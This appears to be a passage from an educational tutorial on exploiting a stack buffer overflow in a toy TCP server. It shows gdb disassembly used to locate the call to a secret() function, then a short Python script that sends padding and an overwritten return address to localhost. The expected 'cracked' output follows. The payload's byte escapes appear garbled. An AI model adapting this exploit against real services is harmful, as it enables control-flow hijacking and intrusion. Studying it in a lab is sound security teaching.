 The trick to creating an exploit for the application is to create a long string with the virtual address of the instruction
we want to jump to. This virtual address should be appended to the end of the buffer so that it overwrites the return
address at the bottom of the stack frame. To find this address run the following command:
gdb ./a.out 8080
(gdb) disas HandleTCPClient

It should give the following output:
0x0000000000400bf3 <+74>: callq 0x400b6a <vulnerable>
0x0000000000400bf8 <+79>: lea -0x40(%rbp),%rax
0x0000000000400bfc <+83>: mov $0x400e59,%esi
0x0000000000400c01 <+88>: mov %rax,%rdi
0x0000000000400c04 <+91>: callq 0x4008a8 <strcmp@plt>
0x0000000000400c09 <+96>: test %eax,%eax
0x0000000000400c0b <+98>: jne 0x400c17 <HandleTCPClient+110>
0x0000000000400c0d <+100>: mov $0x0,%eax
0x0000000000400c12 <+105>: callq 0x400b99 <secret>
Notice the address of the line that executes the function secret() is “400c12”. Lets append this memory address to
our python exploit. You will need to customize the address for your own system.
import socket
host = "localhost"
port = 8080
size = 30
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send("AAAAAAAAAAAAAAAAAAAAAAAAx12x0cx40x00x00")
data = s.recv(size)
s.close()
print data

Run the exploit using the following command:
python pycracker.py

The server should output the following lines:
Talking with client 127.0.0.1
This application has been cracked!
Bus error

 